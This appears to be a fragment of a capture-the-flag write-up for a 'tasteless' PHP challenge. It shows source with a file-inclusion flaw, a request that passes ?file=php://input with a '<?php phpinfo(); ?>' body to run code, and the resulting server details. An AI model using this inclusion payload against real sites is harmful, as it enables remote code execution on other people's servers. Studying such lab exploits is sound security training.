 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://level3.tasteless.eu/index.php
?file=php://input
Enable Post data Enable Referrer
Post data
<?php phpinfo(); ?>
hint enough, might just take you seconds to do?!
*/
error_reporting(0);
include('anti_rfi.php'); //rfi is forbidden!!!!!
$inc = @$_GET['file'];
@require_once($inc);
?>
PHP Version 5.6.4-4ubuntu6.4
php
System Linux chall.tasteless.eu 3.19.0-28-generic #30-Ubuntu SMP Mon Aug 31 15:52:51 UTC 2015 x86_64
Build Date Oct 28 2015 01:23:40
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/cgi
微信号: lemon-sec